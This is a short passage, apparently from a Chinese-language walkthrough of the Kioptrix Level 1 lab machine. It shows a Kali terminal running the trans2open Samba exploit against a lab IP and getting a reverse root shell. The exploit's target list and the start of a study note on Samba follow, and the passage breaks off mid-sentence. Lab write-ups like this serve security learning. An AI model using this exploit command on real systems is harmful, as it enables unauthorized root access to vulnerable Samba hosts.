 (kali㉿kali)-[~/Desktop]
$ ./trans2open 0 192.168.89.132 192.168.89.137
[+] Listen on port: 45295
[+] Connecting back to: [192.168.89.137:45295]
[+] Target: Linux
[+] Connected to [192.168.89.132:139]
[+] Please wait in seconds...!
[+] Yeah, I have a root ....!
------------------------------
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
hostname
kioptrix.level1
获得root权限
Targets:
0 = Linux
1 = FreeBSD/NetBSD
2 = OpenBSD 3.0 and prior
3 = OpenBSD 3.2 - non-exec st
根据提示：./trans2open 0 192.168.89.132 19
H2 学习总结
H3 关于Samba
Samba 是在 Linux 和 UNIX 系统上实现 SMB 协议的一个